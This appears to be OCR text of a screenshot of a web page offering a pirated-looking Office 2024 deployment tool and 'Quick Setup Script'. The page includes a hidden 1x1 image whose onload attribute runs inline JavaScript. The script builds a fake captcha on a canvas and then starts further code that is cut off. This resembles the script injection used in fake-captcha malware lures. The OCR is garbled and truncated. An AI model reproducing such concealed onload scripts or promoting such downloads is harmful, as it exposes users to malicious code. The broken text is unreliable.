
Office 2024 64 bit Deployment Tool All-In-
One V2408 No Internet Required (CtrlHD)
Quick Setup Script
Juni 25, 2026
Uncategorized
📊 File Hash: db5b07fc3980a090d772242107d2e564Last update: 2026-
06-18 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAE
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.cle
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const...